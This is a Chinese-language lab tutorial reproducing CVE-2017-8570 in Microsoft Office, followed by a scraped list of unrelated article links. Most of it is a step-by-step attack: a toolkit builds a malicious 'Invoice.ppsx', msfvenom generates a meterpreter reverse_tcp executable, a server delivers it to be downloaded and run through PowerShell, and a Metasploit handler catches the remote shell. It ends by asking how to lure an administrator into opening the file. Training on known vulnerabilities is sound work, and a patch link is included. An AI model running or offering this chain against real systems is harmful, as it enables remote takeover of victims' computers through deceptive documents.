Office CVE-2017-8570远程代码执行漏洞复现

实验环境

- 操作机:

Kali LinuxIP:172.16.11.2

- 目标机:

windows7 x64IP:172.16.12.2

实验目的

- 掌握漏洞的利用方法

实验工具

Metaspliot:它是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程,团队合作。

实验内容

Office CVE-2017-8570

CVE-2017-8570漏洞为一个逻辑漏洞,利用方法简单,影响范围广。由于该漏洞和三年前的SandWorm(沙虫)漏洞非常类似,因此我们称之为“沙虫”二代漏洞:Office全家桶

漏洞介绍

OfficeCVE-2017-85702017年7月,微软在例行的阅读补丁中修复了多个Microsoft Office漏洞,其中的CVE-2017-8570漏洞为一个逻辑漏洞,利用方法简单。网上公布了利用代码影响范围广泛。该漏洞为Microsoft Office的一个远程代码执行漏洞。

其成因是Microsof PowerPoint执行时会初始化“script”Moniker对象,而在PowerPoint播放动画期间会激活该对象,从而执行sct脚本(Windows script Component)文件。攻击这可以欺骗用户运行含有该漏洞的PPT文件导致获取和当前登录用户相同的执行权限。

影响版本

- Microsoft Office 2007 Service Pack 3

- Microsoft Office 2010 Service Pack 2 (32-bit editions)

- Microsoft Office 2010 Service Pack 2 (64-bit editions)

- Microsoft Office 2013 RT Service Pack 1

- Microsoft Office 2013 Service Pack 1 (32-bit editions)

- Microsoft Office 2013 Service Pack 1 (64-bit editions)

- Microsoft Office 2016 (32-bit edition)

- Microsoft Office 2016 (64-bit edition)

实验步骤

步骤1:生成恶意的PPSX文件



我们首先使用Xshell连接Kali机器,点击桌面Xshell图标,输入IP:172.16.12.2,账号为:root 密码:123456 ,如图:



首先我们在Kali中执行如下命令:

cd CVE-2017-8570 //进入exploit的目录

python cve-2017-8570_toolkit.py -M gen -w Invoice.ppsx -u http://172.16.12.2/logo.doc //生成ppsx恶意文件



使用ls命令,可以看到已经成功生成了ppsx格式文件。



接下来我们生成恶意PPSX文件通过调用Powershell下载并执行的反弹木马。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.12.2 LPORT=4444 -f exe > /tmp/shell.exe

其中 -p 参数是 payload的意思,使用的windows的meterpreter的反弹木马-f参数 指定输出文件后缀为exe文件再用>重定向输出到tmp目录下

接下来输入如下命令:



python cve-2017-8570_toolkit.py -M exp -e http://172.16.12.2/shell.exe -l /tmp/shell.exe

这段命令是通过脚本在80端口监听,等待接收ppsx请求并下载执行我们的反弹木马





接下来进入Metasploit,新建一个Kali`172.16.12.2的连接,设置相关参数,接受返回的Shell

msfconsole

use multi/handler //使用监听模块

set payload windows/meterpreter/reverse_tcp //设置Payload

set LHOST 172.16.12.2 //设置本地接收IP

run

可以看到我们的Metaspliot已经在本地开启监听

到此我们的所有准备都做好,下一步我们模拟用户点击恶意文件

步骤2:目标机器执行恶意PPSX文件



我们使用桌面Xftp软件,连接上目标机172.16.12.2,将Invoice.ppsx文件拖到当前桌面上。



如图,他是一个PPT文件,我们模拟用户双击打开它。

执行过程中可以看到代码通过调用powershell在远程下载执行我们的恶意木马,此时已经反弹回了shell



使用命令:

getuid //获取当前用户ID

这样就获取了目标机器的权限,可以通过Metasploit去执行命令。

实验结果分析与总结

Office一直是主流的办公软件,CVE-2017-8570这个漏洞影响office所有发行版本,当用户不经意点击了我们的恶意PPSX文件,那么我们就可以直接获取到他的用户权限,可以看到危害性十分高。

修复方案:

补丁地址:https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8570

思考

- 请思考,我们可以用什么方式诱发管理员触发这个漏洞?

Office CVE-2017-8570远程代码执行漏洞复现的更多相关文章

- Windows漏洞:MS08-067远程代码执行漏洞复现及深度防御

摘要:详细讲解MS08-067远程代码执行漏洞(CVE-2008-4250)及防御过程 本文分享自华为云社区<Windows漏洞利用之MS08-067远程代码执行漏洞复现及深度防御>,作者 ...

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- IIS_CVE-2017-7269 IIS6.0远程代码执行漏洞复现

CVE-2017-7269 IIS6.0远程代码执行漏洞复现 一.漏洞描述 IIS 6.0默认不开启WebDAV,一旦开启了WebDAV,安装了IIS6.0的服务器将可能受到该漏洞的威胁. 二.影响版 ...

- IIS6远程代码执行漏洞复现CVE-2017-7269

简述 CVE-2017-7269是IIS 6.0中存在的一个栈溢出漏洞,在IIS6.0处理PROPFIND指令的时候,由于对url的长度没有进行有效的长度控制和检查,导致执行memcpy对虚拟路径进行 ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- CVE-2017-8464 LNK文件(快捷方式)远程代码执行漏洞复现

北京时间2017年6月13日凌晨,微软官方发布6月安全补丁程序,“震网三代” LNK文件远程代码执行漏洞(CVE-2017-8464)和Windows搜索远程命令执行漏洞(CVE-2017-8543) ...

- Spring Framework远程代码执行漏洞复现(CVE-2022-22965)

1.漏洞描述 漏洞名称 Spring Framework远程代码执行漏洞 公开时间 2022-03-29 更新时间 2022-03-31 CVE编号 CVE-2022-22965 其他编号 QVD-2 ...

- ECShop全系列版本远程代码执行漏洞复现

前言 问题发生在user.php的display函数,模版变量可控,导致注入,配合注入可达到远程代码执行 漏洞分析 0x01-SQL注入 先看user.php $back_act变量来源于HTTP_R ...

- vBulletin 5.x 版本通杀远程代码执行漏洞复现

漏洞介绍 vBulletin中存在一个文件包含问题,可使恶意访问者包含来自 vBulletin 服务器的文件并且执行任意 PHP 代码.未经验证的恶意访问者可通过向index.php发出包含 rout ...

随机推荐

- IOS safari 浏览器 时间乱码(ios时间显示NaN) 问题解决

问题一: 项目中遇到一个关于日期时间在ios中乱码在安卓中安然无恙的问题,焦躁了半天 问题如上图,通过用户选择的时间和当天的天数相加然后在ios上就是乱码 这个界面运用了日期类型的计算,当我们用Jav ...

- Server SSL certificate verification failed: certificate has expired, issuer is not trusted

Unable to connect to a repository at URL 'https://xxxxx/svn/include' Server SSL certificate verifica ...

- [转]EM算法(Expectation Maximization Algorithm)详解

https://blog.csdn.net/zhihua_oba/article/details/73776553 EM算法(Expectation Maximization Algorithm)详解 ...

- spark-streaming first insight

一. Spark Streaming 构建在Spark core API之上,具备可伸缩,高吞吐,可容错的流处理模块. 1)支持多种数据源,如Kafka,Flume,Socket,文件等: Basic ...

- 打印GBK、GB2312字符集全字符

根据编码表填充数据就可以了~~~~(>_<)~~~~~\(≧▽≦)/~啦啦啦 #include <stdio.h> #include <stdlib.h> #inc ...

- Linux sort命令详解

linux之sort用法 sort命令是帮我们依据不同的数据类型进行排序,其语法及常用参数格式: sort [-bcfMnrtk][源文件][-o 输出文件] 补充说明:sort可针对文本文件的内容, ...

- [codeforces][Educational Codeforces Round 53 (Rated for Div. 2)D. Berland Fair]

http://codeforces.com/problemset/problem/1073/D 题目大意:有n个物品(n<2e5)围成一个圈,你有t(t<1e18)元,每次经过物品i,如果 ...

- 斐波那契数列的生成 %1e8 后的结果

方法一 用数组开,一般开到1e7,1e8 左右的数组就是极限了 对时间也是挑战 #include<bits/stdc++.h> using namespace std; ; int ...

- window.location.herf=url参数有中文,到后台乱码问题解决

js中的代码: /*将中文的参数进行两次编码 */ function queryByName(){ //获取查询条件的用户名 ...

- Hasura GraphQL 内部表结构

Hasura 使用pg 数据库存储引擎的元数据信息,在hdb_catalog schema 下面,是在初始化的时候生成的 对于表的管理.权限的信息存储都在这个schema下 hdb_table 这个表 ...